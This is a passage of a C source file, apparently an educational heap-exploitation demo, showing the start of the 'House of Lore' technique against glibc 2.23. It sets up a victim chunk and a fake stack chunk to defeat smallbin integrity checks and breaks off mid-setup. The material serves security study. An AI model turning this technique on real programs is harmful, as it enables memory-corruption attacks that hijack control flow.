 1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <string.h>
4 #include <stdint.h>
5
6 void jackpot(){ puts("Nice jump d00d"); exit(0); }
7
8 int main(int argc, char * argv[]){
9
10
11 intptr_t* stack_buffer_1[4] = {0};
12 intptr_t* stack_buffer_2[3] = {0};
13
14 fprintf(stderr, "\nWelcome to the House of Lore\n");
15 fprintf(stderr, "This is a revisited version that bypass also the hardening check introduced by glibc malloc\n");
16 fprintf(stderr, "This is tested against Ubuntu 14.04.4 - 32bit - glibc-2.23\n\n");
17
18 fprintf(stderr, "Allocating the victim chunk\n");
19 intptr_t *victim = malloc(100);
20 fprintf(stderr, "Allocated the first small chunk on the heap at %p\n", victim);
21
22 // victim-WORD_SIZE because we need to remove the header size in order to have the absolute address of the chunk
23 intptr_t *victim_chunk = victim-2;
24
25 fprintf(stderr, "stack_buffer_1 at %p\n", (void*)stack_buffer_1);
26 fprintf(stderr, "stack_buffer_2 at %p\n", (void*)stack_buffer_2);
27
28 fprintf(stderr, "Create a fake chunk on the stack");
29 fprintf(stderr, "Set the fwd pointer to the victim_chunk in order to bypass the check of small bin corrupted"
30 "in second to the last malloc, which putting stack address on smallbin list\n");
31 stack_buffer_1[0] = 0;
32 stack_buffer_1[1] = 0;
33 stack_buffer_1[2] = victim_chunk;